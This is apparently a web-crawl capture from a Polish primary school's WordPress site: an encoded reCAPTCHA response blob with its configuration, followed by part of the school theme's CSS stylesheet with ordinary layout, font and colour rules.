OyWGrCjC7CgsOgcFLDuxQ7w61hUC86w7jDixbCkU1UDWsdw7DDlBZVwrJ9w5B8w7dnA8Kdw6LDt1/Di8OQw5vCs8OEw6JPBsO7w6c0w7ACwqovXcO2CMOcw6zCgMKzw5jDo0zCp8O/wpnDhcKtw75QWnsNwqnCr1DDjcKfUFFUR8OTZidKw6rDhsOVw5TDvGxHw5oSw5l1wpTDiMO4AgoNw4HDhcO+c8OEw4lMCHPCpcOJMhMcw6YjZcOswp/DoyHDkXjDn8OJRFbDvcO8w63Cp8OKa2LDj8O2w7QuXWjCqcKWwq9WwpfCrlZiTXjDr3bCv8ONKzXCh8KZJkB6OMOzAMKJI8OywpQFw7PCkQB/OcKtO8OTAcOXD8O+AD7CsGDCiHDDtcKpCMOvP8Kuw5phe8KPdcOswosvwoQdDlUVQsO8dizCksKxwrrDocKgw6/Cu8O3ZMK7bcOWUsO+OMORwr1rwp/Cli7CkWR2aUPCr8KOQXzDpS4nBmPDikwhwqA6McKLbGXCmCxYwp8owonCux/DuMO6w7V9wqgCw58FYAnDsMOPwptiWEYBwrPCoSzDuMOJBcODRMOVwqPCpitjSS1gazfCkmvDuSbDrk/[base64]/[base64]/FCcawrgwMFEjwqAuwq7CgcOWwrx9b3rDn8O4wrPCvErDp8OnwoJ2ZMOYwqdhA8KGSR/CqQdmwptiVGTDgzvDkyrCmsOsLcKnJXDDrsOPwonDkVR6w6jCjMKcwrLDpMOmVcKDD0xPN8O7w6ZAJQvColfCv2HDqsO7L3M6wrFmYABBc8O/wo7ClsOYXUDCtw4NRz4iHn3Dl3gUNSTDlHHDrxhXJVnCqcO+wqnDscKcwp3DkTJLw7HCpsKewrsRHMO3B8K/[base64]/DsT/[base64]/CrUfDnsOdUMOWw73DqUDCpzsCWFzDmsOOw6rDisOrw7HCnMOwwoXDjTrCnW4gwrNOwo/DkcKdwr7Dt8OywrLCh0nDlMOfLFxFNiwaw4bDpSzDgsKQfMOgQMODw7nCksOPOsO6w4nDi07ClcONdMO0Fj3DhXkPwo1Kwp1OacOrwpHCtw8twqZQDgBRwpXCiWrDtMKXWMKyw5PDsyV0XyDDhmQRbUvDgQhXw5QZR8OQwoZSasKewrQVwpw+AsKJMMKrw7/DvsKewpQUK27Djl7Cjl0OW1AZw78Rw47Ci8K/w6I/[base64]/[base64]/DvBR3w4LCsMK7EVPCvQB0wr8BAcOPw6jDg0vCnsKDaVrDgcK6RVvDn8OhJlXDnTXDpWwIfsKXw64Cw5zDiTLCj8KYwqbDh8KFZcOfwoVjwo/[base64]/Dm8OfNC7CkwXDtMO6N8Ome8O9wonDj8K+I8O2wofCiMKuw6XCqgbDqMO2IxZLZGTCjGRAwqpJwpczw4PCvlRcAcKFc8O5I8OdwpEmY8O3wqLCqsKHHx/DhcKTw7ACJ8K0Q05fwqBgA8OkZD0xbUMMw48gaTlpD8OvacOrb8OZwr3DocKzw5Zmw58RV8OAwq1CahIYwofDulw0IsOpXWwCw6HDucKlw4RPwo7Cm8KKUsOJw6jCojDCr8OpbsOvw5PDiUzCmSTCrcO8w6o6wqDDiE3CqcOpdsOAN3rDrMO/[base64]/DrXQCw70cTMKvwocew7M5ccOBWhU8Qi1nDcOEcD0vZsOuw6s1fgfDrk/DoAMuexImwrbCv8K6ZcOCwqNOAcO8wqBzd0vCpkDCiDdywohwwqLCkhfCuMKfw5vDtDnCkFTCnT07IsONfMOlw5QsfCzCoMKTM8KDwoTCoxIgw6zDvMK5YBggwpskdMKRw55Rw4nDuSfDvW/DvHPDnzQOw59HEQzCqHDDi8KEw6hiTB/DtcKVUwEvwp/[base64]/wpI3w6PDksOWw5DCl3zDnlHDsMOlXsKUGBBdSmrDhR3Du8K/Dl92TC9KDz/CqSldeVMCw7XCpsKvAMKSKiUXw5LDhFnDvyjCkcOjwq/CuxcxZMOAwrIISsK9Zg/CoHLCrcKYwoBXwqzDr2vCisOwWwknw5jDhMOAR8OgAcKkwrLDqk7Cq0gFX07CicO0wqPDhcKEN1jDt8O7wr/Ch0VER0XCjcO+GsK5fUzDq8OLMcKVPF/Cm8ObLsOQPSvDm8O8OcKGw7U9w6hLwrnCq8KwHsK7w5cEw7x/WHTCnsOIRsKCwqjCisO4woJew6LCkMO9XWEVwrvDpcOQwptfw7XDvMKxwoExwp7CrmbDmlV0EDNrw5IGwp3CsFnCojDCuE5XS2IGe8KVM8Kmwo7CrAvCtD7CpsOVIno6RcOWRXAnwpUMY3MHwq5gworDusKAw5HDscKGWDpmwo7CvcOVw6M6EcK/JFHCmMOHw69Ew5UxYmTCgcOGJWFCIiPDpzTCmAEpwoQCwoUDI8OvwoNkXcOuw5cFe8O+w7YaOHsXMCpSwoLCngA/cGrCrFBUDsKteBMiK2QNeB1ZZsOuw5TCjcKyw682w50edcOoEcOQw7h9wq/Dr8K5AywDTzzDrcOhwp9xe8KHw6jCtnZAw5fDoCfDjMK4EMKyw6J5G0Y1LAdYwpZbJRfDksKQAsOjdsKHY8KPwrzDg8OOdWZXGDXClsOCaVPCoHjDjSAyw6RjJMOgwp99wp/ClQxnw47Dp8KGwq57McKPw5vCsF/DpMKAwqZAHjIAwr/CiMK5wqLCtTsaemYNakjCqMKxwozCh8O8wpxkw78lw57Dh8Oxw7RRZW/DrWXDnkBeS0nDlcK/[base64]/w50XMsOqwoYmGgDCisK5TMODwpjDvcO/[base64]/[base64]/[base64]/DlgEFwqEPw7/CvVTCtSl1L01YSHhswo/CicOmF8KrYCVRZMOkwpjCscOIw6vClcOgwo0zOijDjDxaw5UJRMKdwqLDj1TDo8Kqw6cOw6/[base64]/Cr2HDjypPNV8cK8OuZV4gwp92XxtmTw/[base64]/ChMO1YFTCjBxoAcOMw4XCnRsGaVPDnHvCpsKIwqR8woIeDRx3YcKCw4ZpwqBpwp54WVQ5QsOJwrdKw4nDtMKKNMKQW3B7U8OobU5oLT7CksKPF8OIQsOIQ8KIwr/CsMOKwrRFw7h8w5HDlVoFQWhEwrTDqsK8wqpIw7UAUloMwozCqFvDvcKxQEzCgMKow6XCkCLDqGXDt8OgAMO6bsOBXsKFwrlDwq1+NFbDksOtZMKoSnd+SsOfKsK3w4DDvcOIw796OVLCvMOHw6p3FsKEwqDDlU3DsxFewrt3wo94wqjDmg1Kw6bDvivDh8KdHQ4/HGpSw7rCnmxtw5JnKQoNch1OwpdPw7XCgwzDnR3DkGVXw6NrwoUhw50IHcK6FB/DuH/DlsK8wqBWFVIowpnChR4QccK0W8KlIMONHk5yIMKrFBBUwqcxw7dNScKTw6PCjsKGXMOgw6TDpUxYH33Cui/DlMKPb2fDosO/RC1GNMOKwqd8JUrDulTCvWnDkcKNUU3CrsOUw7o+IkJAPVzDhl/CtcORUW4Uw5xdfTHDv8KCwpVuw5U6IsKNw5kYw4/CkcOKw6RNKk5aCDbCnMKGSxjCjMKHw53Cn8K0w7g2I8OQT1JdVRrDksKJwrpxMmbCucK/wpFVYR5hw4wBFULDoDLCpFZCw6zDi0XChcK/MsKyw5I1w64sVjkFWjNcw6rDqhtEw6bCuDHCiwBNfhjCscOHbkbCnsOJR8Omwp8cwoHClGltwrsXw79Dw6fDtsOXaEHCv8Khw63DuATDnsOSwovDicKkRMOLw5fDlyArHsOSw5NzNE0jwqDDuR3Dlyg/CmzCljHCt09CEsKfEFsWwowXw5N9wqfCmRXDsinCl8OkSCZXZ8Odcj3DikMrCFMcwoHDicKoB0d4E8KFfMKnw5Afw6DDvsOUw5RyJA01DlE1N8ObdMK/ccOEAALDgX7CkGnCvlxJHx4hwrBOFFHDgng/[base64]/[base64]/CvsKDwqtTfHp+YMOxw5nCrjMdDhtdC8KawoHCgMKswofDhMKsEsOCw5/CmsKORmXClcOGw5nCmsKwwq5Pc8OcwqrCg2/DoSTCkcObw7/DrEzDqnxsOkYQwrEZL8OpP8Kjw6VKwqIbw6bDlMOWw4w9w7bDjmArw7QzYMK+PBPDoj9ew6p+w7d7DTfCvBMkwowuacOowq08FMODwocnw6JZRsKEQ2wwY8KGXsKMaUIIw4BkY3fDv8OUF8Ksw63Crl/Dj2fCssKZw5/DmgUzNMOAw5DDt8OLfcKWw7B7wp3DrsKKGcKSZsKLw4zDuMO9IhJFwqY/BsO5G8Oqw7zCgMKRCWh3EsOXdMOcw7ZVwrzDssOEecKkbMK6LlPDvMKNw6taTMKNEBBDMcKbw7x4wo8qe8OBAMOIw4J3wpgbw4TDvsObdw/DqMOKwpkRDTrDvsOwIsOZc13Cg1DCrsK9SV4iHsKAFsKHDhYAYcOzLcOIVsKQC8KFDS43GkVrZsOrABo/XznDoWpkw4NEeyxtZMOLZU3CvHldw5Mxw5RZbXhLw4DCnMOqRkRzw5Nww5Fsw6rDiTvDrX3DmsKpVCPCqU/Co8O8AcKiw6wuXMKjB03DvMK7woLDhUnDhSbDmiAAw7nCjmfDhsOrbcO7CyR9OVbCtMOdwrhgwql6w68Xwo/DocKDfcOxacKQw7RUTSJmDcOmf3oYwq0lLhMcwps3w7FZZQdFOB9fwr3DmnzDj2vDvMO6woEmw53ChT/CmcOGD1PCplh/[base64]/[base64]/Dt8OXd8ODPcO+VsKzK8OpUMKDbC1nTyLDlFnDgcOnYV7Ch8KCwqvCqcOBw4bCqkDCnSUaw4XCsVM0fn7Dk1QBw4DCpUrDlBg1XgnDuQZiO8Ogw6Y3FkvCosOlJ8O7wp/CjMKgw6/CscOZwpAAwodHwrXDqSUzAEcFCsKqwrpJw75Awq8Two7CsMOlGcKFPMOJUURfdXEfwq93JcK1LMOwUsOZw74Ww7syw7/CkDdJaMOSw5HDqsOBwo4rwpvCuWzDiMOxXMKbLwEtXC7CpcKxw63Ds8KCwqDCkTjDhE0AwpYeecKDwp7DvhzChMK6RMKhWhLDo8ObfkV1w7rDnMKPWUHCtyo4wrHDv2ckMV9jHkxIw6N5WRJYw7HCkiRVaG/DowvCqsOYwo5tw7DCisOHBMOZwpc0wobCrTNIwqbDn2PCvRd7w5tAw7dLa8KAWMKJUMKXwpg7w6HComUnwq/[base64]/CqX7Dm8O6w7/[base64]/wqPDjwfCgzvCs8ObbMK5UwFIXi5xw5zDpA4Tw4jDtcOOwqbDjSZHC3TCoMK9L8KTwr9NU0daRsKiBcOTGyBgU23DnMO3bQNlwoJbwro+MMKlw6nDmcK4P8O3w50faMODwoPCrmLDljJcIl54H8Ozw7k7w4d2QXUhw6HDgkHCs8KlN8O/[base64]/DrsOmGMKjYsKfBsOYwqPDnSnDiMKwwogYNMKLccOBNW8gQcOew7HCmMK/[base64]/ClcK+w6cIZBHCsj3CusKXw5tWwqrClUnDhsKGwoXCmSYAAMKcwqFRw4k5wqxBYlvDsFV0dDvCrsO7woTCpnxNwqUMw4wKwrjCv8O6KsKhPXjDh8OCw7zDjMORE8KKchnDmzEbfcKpF1x+w6/[base64]/CjcKVw5p+JUdAJMOCZy0Vw4wLZcKnDRjCrsK3w6pKwqfCocK+QMKSwozCg2HChHBNwqjDmsOdw57Dr0vDoMOAwrPCpsORI8OgIsOlc8Kxwr/DrsO7IcKIw6nCocOYwrskZCTCt13Cungyw4dPCcOVw751KMOqw6EfYMKBO8O5wr8dw5c4Ww7DicKMbxzDjSrCmTbCmsKwF8O6wr4iwqDDnCJ7PxIww5xFwq1/ccKrcGvCsxliJ0XDmcKfwr9KZ8KIecK/woQhTsOhw7l1Mlo4w4HDp8K4NwDChMOiwqLCncKUfy0Iw41pHEAuJVvDljNDCEZ8wobCmEt5VGVRb8O5wonDv8ODwoTCuGVxPCDCjsKeCsOJGsOHw5fCiREtw5EjWUzDhQUewo7CuyEaw7jDkCHCssO4c8Kdw5tOwoJSwppBwod/[base64]/Cq25ew7HDgR45O3XCqhccw5giw4jDpEttwqkAFQHCl8K7wrfChHTDgcOFwqxbEcKfVsKfUT8dwo7DqXzCo8KSeR5IOQEPd3/[base64]/CgzUxZy7CuyPCtMKXeUYGw69/wrIhFMOjNEhFw7nDlsKHwrsxwojDjFHDqsKwKxxmCD89w6lgV8KDw6PCiQMTw5vDuBAaZmDDlcOjw5DDv8Oqwo5Bw7LDmzF9w5vCusKdK8O4wqNNwp3DgXLCvcOGPnpkGMKOwpAJSHYsw6MDPG4/EMOkN8Odw57DmcOJFT8nMRU/IMOUw61zwrZoHmjCjQIMw6HDtCosw5ofw7LCvnMbX1XCgMOewoZmKsOqwoTDsUDDkMOlwpvCv8O8YMOew5PCol4QwrRDQMKRw6jDnsOBMn4dwo3DuHPCgcO/PTfDi8O/wrHDisKdwqHChzDCmMKCw6bCmDEzPxdRaRRUVcK2HQ1DchxzdxfCsmLCnV1Ow4zDkhQDP8Okw64pwrDCtDnDsgPDpcKFwplvLUAMd8OGQgfCg8OQGz7Dk8ODw4h/wr41EcOxw5VlfcOUaywgXcOLwpvCqwxmw6nCoBTDonfCkmDDg8Otwq9Dw5TCpRzDpgFsw5AIwoTDicOxwq8JSFTDp8KEbWZJTn5+woZuPH3CisOiQ8K9GmJAw5FxwrxiGMKhSsOJw7rDhsKMw7nDgj8jR8KMEnLCmUJ8SAhDwq5cRnQUTMK6C0t/V3BqdkBiaAdsD8ObIVZDwqXDhAnCt8KfwqhTw4/DtifCu081U8ONwoLChU1GF8K2FDTCkMOFwqwew6bCiXQPwqnCtsO/w6LDpcOMP8Kfwp3DrnhGKsOowoxAwosDwqRDC0I0BFRZNcK/[base64]/DscOpb8OwJ8ONKQsME8OEw6XDkx8QwpXCoQQRw7MZw67CsjUTSMKXFMOJSsOjTMKIw4I7V8KBHxXCqcKzacKDw4haUhjDmsOhw63CpgrCtG0ndXBQEnExwpnDkGHDswrDlsO1Ky7DjAbDsnnCqjjCocKowqEgw68VaEYswqXCumo+w5jDgcOIwpnDl3IUw5/DqV4FcHpPw4VERsKqwrPCgS/DuArDh8O/w4c/[base64]/eH7CtMKCwrNtXwHDjMKCahXDoMKJXcKtwrrCjhdjwqHCo15nw4YpFMOxEXDCnGjDlR3CrcOIEsO9wrEAf8OBLcOhJsOgK8KeblTCvR9HVsO8ZMKIcFcwwqnDlMOwwo0rMMO5UEDDqsKKw7/[base64]/[base64]/CqU5Swpt7RMKTw79HT1ZuwpnDolxtdyDDgAjCgsO3bBNTw7bDtgXDtHwqw6xEwojCl8OawqFmZMOkfMKRRcOowrsGwoLCpDdMDMK9HMKvw7XCmcK3wo/DpMKAc8Ktw43Cs8KXw4zCrsKVw5scwot1ayUxHcKww57DgMOWG01YFH0Ww5o4BTjCscO8IsOxw7TCvcODwrbDkcOxG8OEIQ/DpMKFBcOvZwfDtsKewqZ+wovDusO9wrHDhTbCoXPDjMKyZS7ClEXClkkmw5LClsOkwr9rw6vCrMKdMsKPwojCvcK9wpswXMK8w4XDoDrDllnDsCPDuh7Dv8OtX8K8woXDnsOywp7DuMOCw53Dh0LCi8OuG8O7XhnClcOrAcKkw6IKGk12IsOhUcKOLgghWRnDn8KUwq/CkMOowpsIw6QAHAjDp3jCmGTCrMOvwpjDsXg7w5lneBU0w5HDrBzCtANjBTLDkz5Uw5nDtATCpsKeworDljDCmsOKw4hhw4IEwp1pwoLDkcOkw7jCvSdpNA9XaBlWwrjCncOjw6rCoMO/w6jCkW7CsQ4RTgl2KMK4eGTDow4Qw6nCg8KlA8ObwrxwNMKIwo7DtcKfw5c+wo7DqcKww5/CqMOhE8KQci/DnMKJw7zChi7DqjHDnsK0wrDDlCFRw6IQw6lYwpjDrcOdfQRyeAHDkcKOHgLCuMKsw7nDqGw8w7vDvk/DpcKgwq/Cvm7CqjYoLnYEwq7DhWTCi2R6V8O/wpsJJTvDqTg1ScKZw6nDmFQ7wq/CiMOXLxvCt3DDpcKqe8OySU/[base64]/[base64]/w7bDo8KQwofDhEhcc1/CgnVsV8KDw5jCrsKMwozCuh/[base64]/DjEhzw61dw7QQwrUgwoglwo5lFkbCikLCh8KLw6vCpcKYw6Bfw4VTwoF4wpjCu8KYDBEOwq8SwqMNwqTCpgnDrcOnW8KULnTCsVlDV8O/[base64]/w6oSYGIew4JhwozCtV7Dsx3DvmJpfcODBcO0w59QH8O9w7RbW1DDnm5twrHDmCrDkkBhRArDjcKDEMOjHsO+w5UHw5Q+ZsOGP1tUwp/DgcOdw5bCq8KgG0YgRMOFV8Kcw6rDu8KfOMOpE8KiwoFaHsOBacOQAMOZIsOWHsOjwoDCqUJpwqVneMKwbCsZPsKGwqHDogXCr3J4w7jClSXCqsK9w4PDijzCtsOPworDl8K9fMOACRbDvcOTNcK5XAVbXjBDfCHDjntpwr7Cl0/DjlHDgcOXLcOhXnAiFD3Dl8Kcw7N8AwjCvcKjwo7Do8Kkw5knBMKMwp9UY8KoMsKYesOFw7jDu8KcBljClj9rPVQxwpkYd8OvSyUONcODw4/ClcOYw6UgZMOKw5jDqg0Jwp/[base64]/EHrDvVdyw7bCoMOwOn7CvkwVJMOzOMK3woYbaV/DtRBywoPCqBh8woHDrzwZCsK/aMKzJHHDqsOGwpjCtn/ChX8CFsOQw5bDnsO3FDHCisKNAsOpw64iWmrDnXYPw5XDoWw5wpZowrdrwq7CtMK4woTCggAiw5DDqiQHAMOLIwMiZsO/BFA8wqo2w5cVMx/Dh1/Cg8OOw55Ew7bCj8Ogw6BkwrJqw4hBw6bCscO0N8K/[base64]/LU7CmsK7w7zDl8KtCsKdczJbwptHwroBw410wpUub8KdMSxkaQpBO8OLOwjDkcKyw6YTw6TCqR5FwpsuwrsKw4BJcDYcMRoRcsO2eBDDo3/DtcODAG9iwq7DksObw744wqvClm0/VVknw4XDjMK4T8O2bcOXw4pXEHzChhPDhTRvwqMpKcKMw4zDrsODNMK4QEnDsMORXcOrHcKfGG/Dr8Oxw6LClFjDtg5hwpc2ZMKVwq0dw67Co8KzFwLCmMOzwp4Ja0Jbw7RmeRNVw6E7aMObwqPDusOyZ1YQGh3DjMKTw4TDijLCnsODVcKnI0LDtMK8K2nCrARqHStKZ8K8w6zCjcKjwq/CpAI5L8KpAG3CvXQCwqVRwrnDlsKyAQp/MsOPPcOWb0nCujvDicOaeF0pRQIzw5HDkR/DhXzCg0vDscK5OcO+EsOCwp/DuMOFKy90wqPCp8OSFn5dw6TDhcONwq7DtMOoVsKCTFxPwrsIwq1mwr3DmMOLwoo5IG7CpsKuw6V7QAMcwpkqCcKyZBTCqgNaFU5cw6x0acKJTcOVw4oCw5kbKsKKXWpPwp1/woLDuMKoWHdVwpLCncOvwoLDmMOXN3fDjXphw6zDrApdbMOzD1U0bFzDhh/Cihs5w6k3OGtmwrpracKRVjs6w5/DvC7CpMK+w41xwoLCtMOdwr7Ckh4bMMK1woPCrsKlesKvdgbCrR3DqG7DssOresKxw74SwrXDrS8XwrlxwofCumYZw4XCt3TDqsKCwq/Dg8OsHsKfSz1Dwr3DjWcoLsKiw4oBwpJawp9OOSVyScKpwqcKNBM/wol7w6TDv1I/XsOmZjUkKmvCmXfCvD5VwptBw5TCp8K3KsObUixDKcOWZ8Oaw6IgwoJBGAHDoHd4M8K5f33CjTTCvcO6woUUTcKof8O7wpwSwrJRw6nDoWpGw5UjwqRwZ8O4I1cPwpHCicKTckvDk8Kiw6crwr16wp5CQWfDsS/[base64]/[base64]/[base64]/DpEYdQsOww5smw5XDv1M+LlvDjMO1wpUbNg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcxiFArAAAAAMlZZBLtCm5V03ITcQDoE-JhSgsE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,609],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://spstykow.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YiXO5LJOLobcFQ0yQurzNwQC9e2wXFu1dGK2CJVxnA0\\u003d\x22,1,0,null,1,1764566647688,0,0,[122,113,86],null,[65,92,81],\x22RC-YVrp8pyc-PJtrw\x22,null,null,null,null,null,\x220dAFcWeA65jZm2xF5xy7GwDQBWsCnmjI4m74iZ8GJ3NhQzbFg41R_SD8TUt4c91TR_tM5e1KNso_FTeVAUNR3AeQjZ1V0vs6PQIA\x22,1764649447788]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://spstykow.pl/wp-content/themes/spstykow/style.css
body_size: 9076
content:
/*
Theme Name: spstykow
Theme URI: http://spstykow.pl
Description: Szkoła z klasą :)
Version: 1.0
Author: Szkoła Podstawowa w Stykowie
Author URI: http://spstykow.pl
Tags: fixed-layout, responsive-layout, szkoła podstawowa w stykowie
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


#spsytkow-main
{
   background: #ADD9FF url('images/pageglare.png') no-repeat scroll;
   background: url('images/pageglare.png') no-repeat, -webkit-linear-gradient(top, #47A9FF 0, #FFFFFF 500px) no-repeat;
   background: url('images/pageglare.png') no-repeat, -moz-linear-gradient(top, #47A9FF 0, #FFFFFF 500px) no-repeat;
   background: url('images/pageglare.png') no-repeat, -o-linear-gradient(top, #47A9FF 0, #FFFFFF 500px) no-repeat;
   background: url('images/pageglare.png') no-repeat, -ms-linear-gradient(top, #47A9FF 0, #FFFFFF 500px) no-repeat;
   -svg-background: url('images/pageglare.png') no-repeat, linear-gradient(top, #47A9FF 0, #FFFFFF 500px) no-repeat;
   background: url('images/pageglare.png') no-repeat, linear-gradient(to bottom, #47A9FF 0, #FFFFFF 500px) no-repeat;
   margin:0 auto;
   font-size: 16px;
	line-height: 160%;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: justify;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.spsytkow-hmenu
{
   font-size: 12px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: justify;
}
.listing-item hr {
    clear: both;
    margin-top: 25px;
    margin-bottom: 25px;
}
.listing-item img {
    float: left;
	margin: 0 15px 15px 0 !important;
}
.spstykow-excerpt
{
	font-size: 15px;
}

.box-title {
    padding: 10px;
}

.display-posts-listing {
    padding: 10px;
}
.slideshowlink {
    display: none;
}
.more-link {
    padding: 10px;
    background: #C2E2FF;
    color: #23282D !important;
}
.spsytkow-postfootericons.spsytkow-metadata-icons {
    border-top: solid 1px #C2E2FF;
    padding: 10px;
    border-bottom: solid 1px #C2E2FF;
    background: #F7FBFF;
}
.spsytkow-postmetadatafooter {
    padding: 10px;
}
.spsytkow-post.spsytkow-article.breadcrumbs {
    padding: 0px 10px;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.spsytkow-button
{
   border: 0;
   border-collapse: separate;
   -webkit-border-radius: 0;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #FFFFFF;
   border-width: 0;
   padding:0 20px;
   margin:0 auto;
   height:30px;
}

.spsytkow-postcontent,
.spsytkow-postheadericons,
.spsytkow-postfootericons,
.spsytkow-blockcontent,
ul.spsytkow-vmenu a 
{
   text-align: left;
}

.spsytkow-postcontent,
.spsytkow-postcontent li,
.spsytkow-postcontent table,
.spsytkow-postcontent a,
.spsytkow-postcontent a:link,
.spsytkow-postcontent a:visited,
.spsytkow-postcontent a.visited,
.spsytkow-postcontent a:hover,
.spsytkow-postcontent a.hovered
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   
}

.spsytkow-postcontent p
{
   margin: 12px 10px;
}

.spsytkow-postcontent h1, .spsytkow-postcontent h1 a, .spsytkow-postcontent h1 a:link, .spsytkow-postcontent h1 a:visited, .spsytkow-postcontent h1 a:hover,
.spsytkow-postcontent h2, .spsytkow-postcontent h2 a, .spsytkow-postcontent h2 a:link, .spsytkow-postcontent h2 a:visited, .spsytkow-postcontent h2 a:hover,
.spsytkow-postcontent h3, .spsytkow-postcontent h3 a, .spsytkow-postcontent h3 a:link, .spsytkow-postcontent h3 a:visited, .spsytkow-postcontent h3 a:hover,
.spsytkow-postcontent h4, .spsytkow-postcontent h4 a, .spsytkow-postcontent h4 a:link, .spsytkow-postcontent h4 a:visited, .spsytkow-postcontent h4 a:hover,
.spsytkow-postcontent h5, .spsytkow-postcontent h5 a, .spsytkow-postcontent h5 a:link, .spsytkow-postcontent h5 a:visited, .spsytkow-postcontent h5 a:hover,
.spsytkow-postcontent h6, .spsytkow-postcontent h6 a, .spsytkow-postcontent h6 a:link, .spsytkow-postcontent h6 a:visited, .spsytkow-postcontent h6 a:hover,
.spsytkow-blockheader .t, .spsytkow-blockheader .t a, .spsytkow-blockheader .t a:link, .spsytkow-blockheader .t a:visited, .spsytkow-blockheader .t a:hover,
.spsytkow-vmenublockheader .t, .spsytkow-vmenublockheader .t a, .spsytkow-vmenublockheader .t a:link, .spsytkow-vmenublockheader .t a:visited, .spsytkow-vmenublockheader .t a:hover,
.spsytkow-headline, .spsytkow-headline a, .spsytkow-headline a:link, .spsytkow-headline a:visited, .spsytkow-headline a:hover,
.spsytkow-slogan, .spsytkow-slogan a, .spsytkow-slogan a:link, .spsytkow-slogan a:visited, .spsytkow-slogan a:hover,
.spsytkow-postheader, .spsytkow-postheader a, .spsytkow-postheader a:link, .spsytkow-postheader a:visited, .spsytkow-postheader a:hover
{
   font-size: 28px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-align: left;
}

.spsytkow-postcontent a, .spsytkow-postcontent a:link
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   color: #FD8F3A;
}

.spsytkow-postcontent a:visited, .spsytkow-postcontent a.visited
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #FD8F3A;
}

.spsytkow-postcontent  a:hover, .spsytkow-postcontent a.hover
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #0088FF;
}

.spsytkow-postcontent h1
{
   color: #424242;
   margin: 10px 0 20px;
   font-size: 36px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
   line-height: 100%;
}

.spsytkow-blockcontent h1
{
   margin: 10px 0 20px;
   font-size: 36px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
   line-height: 100%;
}

.spsytkow-postcontent h1 a, .spsytkow-postcontent h1 a:link, .spsytkow-postcontent h1 a:hover, .spsytkow-postcontent h1 a:visited, .spsytkow-blockcontent h1 a, .spsytkow-blockcontent h1 a:link, .spsytkow-blockcontent h1 a:hover, .spsytkow-blockcontent h1 a:visited 
{
   font-size: 36px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
   line-height: 100%;
}

.spsytkow-postcontent h2
{
   color: #FC6F03;
   margin: 10px 10px 0px;
   font-size: 24px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
   line-height: 25px;
}

.spsytkow-blockcontent h2
{
   margin: 10px 0 20px;
   font-size: 26px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
}

.spsytkow-postcontent h2 a, .spsytkow-postcontent h2 a:link, .spsytkow-postcontent h2 a:hover, .spsytkow-postcontent h2 a:visited, .spsytkow-blockcontent h2 a, .spsytkow-blockcontent h2 a:link, .spsytkow-blockcontent h2 a:hover, .spsytkow-blockcontent h2 a:visited 
{
   font-size: 26px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
}

.spsytkow-postcontent h3
{
   color: #FD8F3A;
   margin: 20px 0 10px 10px;
   font-size: 18px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
}

.spsytkow-blockcontent h3
{
   margin: 20px 0 10px;
   font-size: 18px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
}

.spsytkow-postcontent h3 a, .spsytkow-postcontent h3 a:link, .spsytkow-postcontent h3 a:hover, .spsytkow-postcontent h3 a:visited, .spsytkow-blockcontent h3 a, .spsytkow-blockcontent h3 a:link, .spsytkow-blockcontent h3 a:hover, .spsytkow-blockcontent h3 a:visited 
{
   font-size: 18px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
}

.spsytkow-postcontent h4
{
   color: #0070D1;
   margin: 20px 0;
   font-size: 22px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.spsytkow-blockcontent h4
{
   margin: 20px 0;
   font-size: 22px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.spsytkow-postcontent h4 a, .spsytkow-postcontent h4 a:link, .spsytkow-postcontent h4 a:hover, .spsytkow-postcontent h4 a:visited, .spsytkow-blockcontent h4 a, .spsytkow-blockcontent h4 a:link, .spsytkow-blockcontent h4 a:hover, .spsytkow-blockcontent h4 a:visited 
{
   font-size: 22px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
